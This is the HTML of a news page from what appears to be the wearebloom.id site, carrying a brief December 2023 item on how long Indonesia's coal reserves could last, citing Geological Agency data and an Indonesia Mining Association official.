				<div class="elementor-element elementor-element-3eab6fd elementor-widget__width-auto elementor-widget elementor-widget-neuron-post-info" data-id="3eab6fd" data-element_type="widget" data-widget_type="neuron-post-info.default">
				<div class="elementor-widget-container">
					<ul class="m-neuron-inline-items m-neuron-icon-list-items m-neuron-post-info">
					<li class="m-neuron-icon-list-item m-neuron-repeater-item-7d8349f m-neuron-inline-item" itemprop="datePublished">
													<span class="m-neuron-icon-list-text m-neuron-post-info__item m-neuron-post-info__item--type-date">
										December 18, 2023								</span>
								</li>
				<li class="m-neuron-icon-list-item m-neuron-repeater-item-cbf2030 m-neuron-inline-item" itemprop="about">
													<span class="m-neuron-icon-list-text m-neuron-post-info__item m-neuron-post-info__item--type-terms">
										<span class="m-neuron-post-info__terms-list">
				<a href="https://wearebloom.id/category/coal/" class="m-neuron-post-info__terms-list-item">Coal</a>,&nbsp <a href="https://wearebloom.id/category/energy/" class="m-neuron-post-info__terms-list-item">Energy</a>				</span>
								</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3cf3adf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3cf3adf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd81bbd" data-id="fd81bbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ec1c805 elementor-invisible elementor-widget elementor-widget-neuron-post-content" data-id="ec1c805" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;h-neuron-animation--fadeIn&quot;}" data-widget_type="neuron-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="14323" class="elementor elementor-14323" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-3264ed0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3264ed0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ec835ce" data-id="ec835ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3e39a0f elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="3e39a0f" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=LUOG8d2kWF8&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0851ebe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0851ebe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3abb452" data-id="3abb452" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ffb049 elementor-widget elementor-widget-text-editor" data-id="7ffb049" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Indonesian coal can still be produced for the next 50 years with an average production of 700 million tons per year, or it can even be extracted in 150 years if the average production is 200 million tons per year.</p><p><br></p>
<p>Based on data from the Geological Agency, Indonesia&#8217;s coal resources still have 99.19 billion tons and other reserves of 35.02 billion tons. Ezra Leonard Sibarani, Deputy General Chair of the Indonesia Mining Association, said that if we refer to reserve data from the Ministry of Energy and Mineral Resources, the age of coal reserves can be used for up to 150 years.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-992802d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="992802d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b59722f" data-id="b59722f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2934380 elementor-widget-divider--view-line elementor-widget elementor-widget-global elementor-global-141 elementor-widget-divider" data-id="2934380" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f725c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f725c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7400db7" data-id="7400db7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52d6d17 elementor-widget elementor-widget-heading" data-id="52d6d17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Related Posts</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-cc3efd3 m-neuron-posts--thumbnail-top neuron-swiper--overflow-hidden neuron-swiper--tablet-overflow-hidden neuron-swiper--mobile-overflow-hidden elementor-invisible elementor-widget elementor-widget-neuron-posts" data-id="cc3efd3" data-element_type="widget" data-settings="{&quot;carousel&quot;:&quot;yes&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:80,&quot;animation_delay_reset&quot;:240,&quot;image_animation_hover&quot;:&quot;zoom-in&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_per_view_tablet&quot;:&quot;2&quot;,&quot;slides_per_view_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;slides_to_scroll_tablet&quot;:&quot;1&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;1&quot;,&quot;infinite&quot;:&quot;no&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;centered_slides&quot;:&quot;no&quot;,&quot;keyboard_navigation&quot;:&quot;yes&quot;,&quot;autoplay&quot;:&quot;no&quot;,&quot;transition_speed&quot;:500,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;animation&quot;:&quot;yes&quot;,&quot;neuron_animations&quot;:&quot;h-neuron-animation--slideUp&quot;,&quot;neuron_animations_duration&quot;:&quot;animated&quot;}" data-widget_type="neuron-posts.default">
				<div class="elementor-widget-container">
								<div class="neuron-swiper">
				<div class="neuron-slides-wrapper neuron-main-swiper swiper-container" data-animation-id="294281af5c634be14fbe192d8ab3f6b4">
						<div class="swiper-wrapper neuron-slides" data-masonry-id="294281af5c634be14fbe192d8ab3f6b4">
												<article class="swiper-slide h-neuron-animation--wow m-neuron-post post-14548 post type-post status-publish format-standard has-post-thumbnail hentry category-coal category-energy tag-coal tag-indonesia" data-id="14548">
								<div class="m-neuron-post__inner m-neuron-post__inner--classic">
        
        <a class="m-neuron-post__thumbnail--link"  href="https://wearebloom.id/harga-batu-bara-acuan-hba-1-oktober-2025-semua-jenis-kompak-naik/"><div class="m-neuron-post__thumbnail"><img width="960" height="653" src="https://wearebloom.id/wp-content/uploads/2024/08/1705708312-4500x3061-1.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" /></div></a><span class="m-neuron-post__meta-data"> <span>October 1, 2025</span> <span> <a href="https://wearebloom.id/category/coal/">Coal</a></span> </span><h3 class="m-neuron-post__title"><a href="https://wearebloom.id/harga-batu-bara-acuan-hba-1-oktober-2025-semua-jenis-kompak-naik/">Harga Batu Bara Acuan (HBA) 1 Oktober 2025: Semua Jenis Kompak Naik</a></h3>        
    </div>							</article>
														<article class="swiper-slide h-neuron-animation--wow m-neuron-post post-14541 post type-post status-publish format-standard has-post-thumbnail hentry category-coal category-energy tag-coal tag-indonesia" data-id="14541">
								<div class="m-neuron-post__inner m-neuron-post__inner--classic">
        
        <a class="m-neuron-post__thumbnail--link"  href="https://wearebloom.id/harga-batu-bara-naik-dipicu-kabar-pemangkasan-produksi/"><div class="m-neuron-post__thumbnail"><img width="715" height="403" src="https://wearebloom.id/wp-content/uploads/2024/08/sejumlah-perahu-tongkang-batu-bara-melintas-di-sungai-mahakam-kota-samarinda-kalimantan-timur-rabu-2472024-sungai-mahakam-berf-7_169.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://wearebloom.id/wp-content/uploads/2024/08/sejumlah-perahu-tongkang-batu-bara-melintas-di-sungai-mahakam-kota-samarinda-kalimantan-timur-rabu-2472024-sungai-mahakam-berf-7_169.jpeg 715w, https://wearebloom.id/wp-content/uploads/2024/08/sejumlah-perahu-tongkang-batu-bara-melintas-di-sungai-mahakam-kota-samarinda-kalimantan-timur-rabu-2472024-sungai-mahakam-berf-7_169-300x169.jpeg 300w" sizes="(max-width: 715px) 100vw, 715px" /></div></a><span class="m-neuron-post__meta-data"> <span>August 20, 2025</span> <span> <a href="https://wearebloom.id/category/coal/">Coal</a></span> </span><h3 class="m-neuron-post__title"><a href="https://wearebloom.id/harga-batu-bara-naik-dipicu-kabar-pemangkasan-produksi/">Harga Batu Bara Naik, Dipicu Kabar Pemangkasan Produksi</a></h3>        
    </div>							</article>
														<article class="swiper-slide h-neuron-animation--wow m-neuron-post post-14534 post type-post status-publish format-standard has-post-thumbnail hentry category-coal category-energy tag-coal tag-indonesia" data-id="14534">
								<div class="m-neuron-post__inner m-neuron-post__inner--classic">
        
        <a class="m-neuron-post__thumbnail--link"  href="https://wearebloom.id/harga-batu-bara-turun-bahlil-akan-ubah-skema-rkab/"><div class="m-neuron-post__thumbnail"><img width="715" height="403" src="https://wearebloom.id/wp-content/uploads/2024/08/sejumlah-perahu-tongkang-batu-bara-melintas-di-sungai-mahakam-kota-samarinda-kalimantan-timur-rabu-2472024-sungai-mahakam-berf-7_169.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://wearebloom.id/wp-content/uploads/2024/08/sejumlah-perahu-tongkang-batu-bara-melintas-di-sungai-mahakam-kota-samarinda-kalimantan-timur-rabu-2472024-sungai-mahakam-berf-7_169.jpeg 715w, https://wearebloom.id/wp-content/uploads/2024/08/sejumlah-perahu-tongkang-batu-bara-melintas-di-sungai-mahakam-kota-samarinda-kalimantan-timur-rabu-2472024-sungai-mahakam-berf-7_169-300x169.jpeg 300w" sizes="(max-width: 715px) 100vw, 715px" /></div></a><span class="m-neuron-post__meta-data"> <span>August 12, 2025</span> <span> <a href="https://wearebloom.id/category/coal/">Coal</a></span> </span><h3 class="m-neuron-post__title"><a href="https://wearebloom.id/harga-batu-bara-turun-bahlil-akan-ubah-skema-rkab/">Harga Batu Bara Turun, Bahlil Akan Ubah Skema RKAB</a></h3>        
    </div>							</article>
														<article class="swiper-slide h-neuron-animation--wow m-neuron-post post-14523 post type-post status-publish format-standard has-post-thumbnail hentry category-coal category-energy tag-coal tag-indonesia" data-id="14523">
								<div class="m-neuron-post__inner m-neuron-post__inner--classic">
        
        <a class="m-neuron-post__thumbnail--link"  href="https://wearebloom.id/china-buka-tambang-baru-harga-batu-bara-tertahan/"><div class="m-neuron-post__thumbnail"><img width="900" height="507" src="https://wearebloom.id/wp-content/uploads/2025/08/image-20250320135338.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wearebloom.id/wp-content/uploads/2025/08/image-20250320135338.jpg 900w, https://wearebloom.id/wp-content/uploads/2025/08/image-20250320135338-300x169.jpg 300w, https://wearebloom.id/wp-content/uploads/2025/08/image-20250320135338-768x433.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></div></a><span class="m-neuron-post__meta-data"> <span>August 6, 2025</span> <span> <a href="https://wearebloom.id/category/coal/">Coal</a></span> </span><h3 class="m-neuron-post__title"><a href="https://wearebloom.id/china-buka-tambang-baru-harga-batu-bara-tertahan/">China Buka Tambang Baru, Harga Batu Bara Tertahan</a></h3>        
    </div>							</article>
														<article class="swiper-slide h-neuron-animation--wow m-neuron-post post-14514 post type-post status-publish format-standard has-post-thumbnail hentry category-coal category-energy tag-coal tag-indonesia" data-id="14514">
								<div class="m-neuron-post__inner m-neuron-post__inner--classic">
        
        <a class="m-neuron-post__thumbnail--link"  href="https://wearebloom.id/segini-umur-cadangan-batu-bara-nikel-cs-ri-ada-cuma-sisa-20-an-tahun/"><div class="m-neuron-post__thumbnail"><img width="900" height="506" src="https://wearebloom.id/wp-content/uploads/2025/08/pekerja-melakukan-bongkar-muat-di-kapal-tongkang-bermuatan-batubara-dari-kalimantan-di-pelabuhan-tanjung-priok-jakarta-kamis-4-10_169.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wearebloom.id/wp-content/uploads/2025/08/pekerja-melakukan-bongkar-muat-di-kapal-tongkang-bermuatan-batubara-dari-kalimantan-di-pelabuhan-tanjung-priok-jakarta-kamis-4-10_169.jpeg 900w, https://wearebloom.id/wp-content/uploads/2025/08/pekerja-melakukan-bongkar-muat-di-kapal-tongkang-bermuatan-batubara-dari-kalimantan-di-pelabuhan-tanjung-priok-jakarta-kamis-4-10_169-300x169.jpeg 300w, https://wearebloom.id/wp-content/uploads/2025/08/pekerja-melakukan-bongkar-muat-di-kapal-tongkang-bermuatan-batubara-dari-kalimantan-di-pelabuhan-tanjung-priok-jakarta-kamis-4-10_169-768x432.jpeg 768w" sizes="(max-width: 900px) 100vw, 900px" /></div></a><span class="m-neuron-post__meta-data"> <span>August 5, 2025</span> <span> <a href="https://wearebloom.id/category/coal/">Coal</a></span> </span><h3 class="m-neuron-post__title"><a href="https://wearebloom.id/segini-umur-cadangan-batu-bara-nikel-cs-ri-ada-cuma-sisa-20-an-tahun/">Segini Umur Cadangan Batu Bara-Nikel Cs RI, Ada Cuma Sisa 20-an Tahun!</a></h3>        
    </div>							</article>
														<article class="swiper-slide h-neuron-animation--wow m-neuron-post post-14509 post type-post status-publish format-standard has-post-thumbnail hentry category-coal category-energy tag-coal tag-indonesia" data-id="14509">
								<div class="m-neuron-post__inner m-neuron-post__inner--classic">
        
        <a class="m-neuron-post__thumbnail--link"  href="https://wearebloom.id/indonesia-juara-satu-ekspansi-tambang-batu-bara-di-asia-tenggara/"><div class="m-neuron-post__thumbnail"><img width="715" height="403" src="https://wearebloom.id/wp-content/uploads/2024/07/stock-pile-batu-bara-pt-kaltim-prima-coal-tanjung-bara-kalimantan-timur-cnbc-indonesiafirda-dwi-muliawati-5_169.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wearebloom.id/wp-content/uploads/2024/07/stock-pile-batu-bara-pt-kaltim-prima-coal-tanjung-bara-kalimantan-timur-cnbc-indonesiafirda-dwi-muliawati-5_169.jpeg 715w, https://wearebloom.id/wp-content/uploads/2024/07/stock-pile-batu-bara-pt-kaltim-prima-coal-tanjung-bara-kalimantan-timur-cnbc-indonesiafirda-dwi-muliawati-5_169-300x169.jpeg 300w" sizes="(max-width: 715px) 100vw, 715px" /></div></a><span class="m-neuron-post__meta-data"> <span>August 4, 2025</span> <span> <a href="https://wearebloom.id/category/coal/">Coal</a></span> </span><h3 class="m-neuron-post__title"><a href="https://wearebloom.id/indonesia-juara-satu-ekspansi-tambang-batu-bara-di-asia-tenggara/">Indonesia Juara Satu Ekspansi Tambang Batu Bara di Asia Tenggara</a></h3>        
    </div>							</article>
											</div>
							
			</div>

			
						
						</div>
		
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a8923b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8923b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8160f8" data-id="f8160f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ae6545 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7ae6545" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15cfbfa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15cfbfa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e2e511" data-id="2e2e511" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e57dac elementor-widget elementor-widget-neuron-post-navigation" data-id="5e57dac" data-element_type="widget" data-settings="{&quot;thumbnail_hover&quot;:&quot;no&quot;}" data-widget_type="neuron-post-navigation.default">
				<div class="elementor-widget-container">
					<div class="o-post-navigation">

			
							<div class="o-post-navigation__link o-post-navigation__link--prev" >
					<a href="https://wearebloom.id/the-role-of-coal-needs-to-be-revisited-post-2060-heres-the-reason/" rel="prev"><div class="o-post-navigation__icon left">
			 
			<span class="o-post-navigation__label">Prev Post</span>
			</div>
			</a>				</div>
			
							<div class="o-post-navigation__link o-post-navigation__link--next" >
					<a href="https://wearebloom.id/breaking-batu-bara-ambles-5-hari-beruntun-harga-jeblok-45/" rel="next"><div class="o-post-navigation__icon right">
			<span class="o-post-navigation__label">Next Post</span> 
			</div>
			</a>				</div>
					</div>
			</div>
				</div>
				<div class="elementor-element elementor-element-f6d4710 elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="f6d4710" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://wearebloom.id/bloom-news/">Back to news</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
				<footer data-elementor-type="footer" data-elementor-id="135" class="elementor elementor-135 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cdf92c8 footer-divider elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cdf92c8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9311096" data-id="9311096" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5ce7413 elementor-widget-divider--view-line elementor-widget elementor-widget-global elementor-global-141 elementor-widget-divider" data-id="5ce7413" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2fb845a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fb845a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3ae3a54" data-id="3ae3a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-953efa1 elementor-widget elementor-widget-heading" data-id="953efa1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">create. future. energy.</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9458a50" data-id="9458a50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c4df51 elementor-widget elementor-widget-heading" data-id="9c4df51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">wearebloom 2025.</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d6dd086 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6dd086" data-element_type="section" data-settings="{&quot;animation_mobile&quot;:&quot;h-neuron-animation--curtainUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67a4107" data-id="67a4107" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2202d64 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2202d64" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6131e0f" href="https://www.instagram.com/bloomdaily.id" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-4061e96" href="https://www.tiktok.com/@bloommedia.id" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="512px" height="512px" viewBox="0 0 512 512" id="icons"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-58ec533" href="https://www.youtube.com/c/BloomMediaid" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d9bb453" href="https://www.linkedin.com/company/wearebloomid" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</footer>
		
		<div data-elementor-type="popup" data-elementor-id="13003" class="elementor elementor-13003 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;h-neuron-animation--slideUp&quot;,&quot;exit_animation&quot;:&quot;h-neuron-animation--slideUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.3,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5c63a6e3 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-boxed elementor-section-height-default" data-id="5c63a6e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation_mobile&quot;:&quot;h-neuron-animation--fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-462a54fb" data-id="462a54fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-276aa6f7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="276aa6f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3c8c72f2" data-id="3c8c72f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37ae92ee elementor-view-default elementor-widget elementor-widget-icon" data-id="37ae92ee" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<i aria-hidden="true" class="n-icon n-icon-close"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-3b612f91 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3b612f91" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-3b612f91" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11415"><a href="https://wearebloom.id/#about" class="elementor-item elementor-item-anchor">Who We Are.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11416"><a href="https://wearebloom.id/#business" class="elementor-item elementor-item-anchor">Our Business.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13907"><a href="https://wearebloom.id/bloom-media/" class="elementor-item">Bloom Media.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13618"><a href="https://wearebloom.id/csr-project/" class="elementor-item">Bloom Helps.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11418"><a href="https://wearebloom.id/contact" class="elementor-item">Contact.</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-3b612f91" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11415"><a href="https://wearebloom.id/#about" class="elementor-item elementor-item-anchor" tabindex="-1">Who We Are.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11416"><a href="https://wearebloom.id/#business" class="elementor-item elementor-item-anchor" tabindex="-1">Our Business.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13907"><a href="https://wearebloom.id/bloom-media/" class="elementor-item" tabindex="-1">Bloom Media.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13618"><a href="https://wearebloom.id/csr-project/" class="elementor-item" tabindex="-1">Bloom Helps.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11418"><a href="https://wearebloom.id/contact" class="elementor-item" tabindex="-1">Contact.</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://wearebloom.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://wearebloom.id/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://wearebloom.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
